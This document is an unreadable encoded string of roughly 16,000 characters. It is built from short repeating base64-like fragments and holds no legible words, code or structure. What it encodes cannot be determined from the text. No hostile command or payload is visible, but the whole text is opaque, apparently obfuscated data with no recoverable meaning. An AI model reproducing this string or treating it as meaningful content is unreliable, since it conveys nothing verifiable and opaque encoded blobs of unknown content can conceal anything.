tqTntqTnt5DntrDntqrnt4znt7/nt6Tnt6znt6HntqHnt77nt6jnt7/nt6Tnt6vntqrntrbnt6/nt5rntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXntqrnt77nt7nnt7Tnt6Hnt6jntqrntqTntrbnt6/nt5rnt5bntqrnt6Tnt6Pnt6Pnt6jnt7/nt5nnt6jnt7Xnt7nntqrnt5DntrDntqrntqPntqrntqbnt6/nt5zntqbntqrnt7bntqrntqbntqrnt7/nt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrvntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7jnt77nt6jnt7/ntqDnt77nt6jnt6Hnt6jnt67nt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr7nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7ntrznt6/ntrznt6/ntrznt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7/nt6jnt6Hnt6znt7nnt6Tnt7vnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7fntqDnt6Tnt6Pnt6nnt6jnt7Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrnntr/ntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr3ntr3ntqjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6znt6nnt6nnt6Tnt6Pnt6rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6Tnt6Pnt6jntqDnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqPntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrznt73nt7Xnt5Hnt7Xntr/ntr3nt77nt6Lnt6Hnt6Tnt6nnt5Hnt7Xntr/ntr3ntq7nt6nntrXnt6jntr/nt6jnt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7XntqDnt77nt6Xnt6znt6nnt6Lnt7rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt5Hnt7Xntr/ntr3ntrznt73nt7Xnt5Hnt7Xntr/ntr3ntr7nt73nt7Xnt5Hnt7Xntr/ntr3ntrznt73nt7Xnt5Hnt7Xntr/ntr3nt7/nt6rnt6/nt6zntqXntr3ntqHntr3ntqHntr3ntqHntr3ntqPntr3ntrjntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7XntqDnt77nt6Xnt6znt6nnt6Lnt7rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Tnt6Pnt6Xnt6jnt7/nt6Tnt7nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt7rnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt7/nt6Dnt6znt6Hntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntqbntqrnt43nt6Dnt6jnt6nnt6Tnt6zntqXnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntrfnt5Hnt7Xntr/ntr3ntrrntrvntrrnt73nt7XntqTnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt7bntqrntqbntqrnt7/nt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrntrfnt6/nt6jnt6vnt6Lnt7/nt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt6Lnt6Pnt7nnt6jnt6Pnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrjnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrjnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvparvpanvpbjvpaTvpafvpb7vpb/vpa7ntqrntqHnt6jntqXntr3nt7XntrzntrXnt6vnt6zntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7nnt7nnt6Lnt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6znt6Hnt67ntqXntrzntr3ntr3ntqjnt5Hnt7Xntr/ntr3ntqbnt5Hnt7Xntr/ntr3ntqDntr/nt73nt7XntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6znt6Hnt67ntqXntrjntr3ntqjnt5Hnt7Xntr/ntr3ntqDnt5Hnt7Xntr/ntr3ntrXnt73nt7XntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7nnt7/nt6znt6Pnt77nt6vnt6Lnt7/nt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7/nt6Lnt7nnt6znt7nnt6jntqXntrnntrjnt6nnt6jnt6rntqTnt5Hnt7Xntr/ntr3nt7nnt7/nt6znt6Pnt77nt6Hnt6znt7nnt6jntqXntr/ntrTntqjntqHntr/ntrXntqjntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrznt73nt7Xnt5Hnt7Xntr/ntr3nt77nt6Lnt6Hnt6Tnt6nnt5Hnt7Xntr/ntr3ntq7nt6nntrXnt6jntr/nt6jnt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrntrfnt6znt6vnt7nnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt6Lnt6Pnt7nnt6jnt6Pnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvparvpanvpbjvpaTvpafvpb7vpb/vpa7ntqrntqHnt6jntqXntr3nt7XntrzntrXnt6vnt6zntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6znt6Hnt67ntqXntrjntr3ntqjnt5Hnt7Xntr/ntr3ntqDnt5Hnt7Xntr/ntr3ntrzntr/nt73nt7XntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6Xnt6jnt6znt6nnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6rnt7/nt6Tnt6nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6rnt7/nt6Tnt6nntqDnt7nnt6jnt6Dnt73nt6Hnt6znt7nnt6jntqDnt67nt6Lnt6Hnt7jnt6Dnt6Pnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lnt5Hnt7Xntr/ntr3ntrznt6vnt7/nt5Hnt7Xntr/ntr3nt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt6/nt6Lnt7nnt7nnt6Lnt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6rnt6znt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6Xnt6jnt6znt6nnt6jnt7/nt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbntqrnt6Tnt6Dnt6rnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr7ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntr7ntrnnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntr/ntrXnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntr7ntrnnt5Hnt7Xntr/ntr3ntr/ntrXnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4Dntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt47ntr/ntrTntqPntr7ntrnntrXntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntr/ntrTntqPntrXntr7ntr7ntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrvntrjntrzntrrnt5Hnt7Xntr/ntr3ntr/ntrTntqPntrXntr7ntr7ntr7nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrjnt5vntrzntrvntqPntrzntrvntrvntrrnt47ntr/ntrTntqPntrXntr7ntr7ntr7nt5Hnt7Xntr/ntr3ntrzntrvntqPntrrntrvntrjnt5Hnt7Xntr/ntr3ntr/ntrTntqPntr7ntrnntrXntr7nt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt4Hntr/ntr7ntqPntrTntrzntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt47ntr/ntr7ntqPntr7ntrzntrXntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntr/ntr/ntqPntrXntr7ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntrrntr7ntrjnt5Hnt7Xntr/ntr3ntr/ntr/ntqPntrXntr7ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrXntqPntr7ntr7ntr7ntr7nt4Hntr/ntr/ntqPntrnntrjntr7nt5Hnt7Xntr/ntr3ntr/ntr/ntqPntrXntrXntrnntr7nt4HntrzntrXntqPntrzntrzntr3ntrjnt5Hnt7Xntr/ntr3ntrzntrrntqPntrjntr3ntrzntrznt47ntrzntrrntqPntrTntrzntrjntrTnt5Hnt7Xntr/ntr3ntrzntrrntqPntr7ntr7ntrXntrXnt5Hnt7Xntr/ntr3ntrzntrrntqPntrvntrrntr3ntrnnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrzntrrntqPntrnntrzntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt4XntrjntqPntr/ntrjnt47ntrnntqPntrvntrjntrzntrvntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntrzntrvntqPntrrntrvntrjnt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntrzntrvntqPntrzntrvntrvntrrnt5vntrnntqPntr/ntrjnt47ntrnntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrvntrjntrzntrrnt5Hnt7Xntr/ntr3ntrnntqPntrvntrjntrzntrvntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntrjntqPntr/ntrjnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt4Hntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt5fnt4Dntr7ntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrjnt47ntr7ntr/nt5Hnt7Xntr/ntr3ntr/ntqPntrnntrjntrjntr3ntrXnt5Hnt7Xntr/ntr3ntr7ntr3ntqPntrjntrnntrnntrTnt5Hnt7Xntr/ntr3ntrznt5Hnt7Xntr/ntr3ntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrznt4HntrjntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrznt47ntr7ntqPntrnntrjntrjntr3ntr/nt5Hnt7Xntr/ntr3ntrznt5Hnt7Xntr/ntr3ntr/nt5Hnt7Xntr/ntr3ntr/ntqPntrnntrjntrjntr3ntrXnt5Hnt7Xntr/ntr3ntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrjnt5vntrzntrvntqPntrzntrvntrvntrrnt47ntr/nt5Hnt7Xntr/ntr3ntrzntrrntqPntrTntrvntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrnntrjntrjntr3ntr/nt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt5Hnt7Xntr/ntr3ntrjntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt4XntrzntrrntqPntr3ntr/ntrnntrXnt4Hntr/ntr/ntqPntrXntrnntr/ntrXnt5Hnt7Xntr/ntr3ntr/ntrvntqPntr3ntr/ntrTntrjnt47ntr/ntr7ntqPntrzntrvntrjntrrnt5Hnt7Xntr/ntr3ntr/ntrvntqPntr/ntrTntrXntrvnt5Hnt7Xntr/ntr3ntr/ntr7ntqPntrvntrzntrTntr7nt5Hnt7Xntr/ntr3ntr/ntrrntqPntrzntrrntrXntr7nt5Hnt7Xntr/ntr3ntr/ntrnnt5Hnt7Xntr/ntr3ntr/ntrrnt47ntr/ntrnntqPntr7ntrXntr3ntrrnt5Hnt7Xntr/ntr3ntr/ntrvntqPntrXntr/ntrzntrrnt5Hnt7Xntr/ntr3ntr/ntrnntqPntrvntrzntrTntrrnt5Hnt7Xntr/ntr3ntr/ntrjntqPntrvntrzntrrntrvnt5Hnt7Xntr/ntr3ntr/ntrnntqPntrvntrzntrTntrrnt5Hnt7Xntr/ntr3ntr/ntrjntqPntrzntrTntrrntr/nt4Hntr/ntrjntqPntr3ntr3ntr3ntr7nt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt4Hntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt47ntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt5Hnt7Xntr/ntr3ntr7ntr/nt5Hnt7Xntr/ntr3ntrzntrrntqPntrTntrvntrzntrvnt5Hnt7Xntr/ntr3ntr7ntr/nt5Hnt7Xntr/ntr3ntrzntrvntqPntrzntrvntrvntrrnt5vntrnntqPntr/ntrjnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6/nt6Hnt6znt67nt6bnt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntrbntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr3ntr3ntqjntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt7jnt7/nt77nt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvpKDvpKHvpKLvpKXvpLHvpKjvpLDntqrntqHnt6jntqXntr3nt7XntrzntrXnt6/ntrrntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt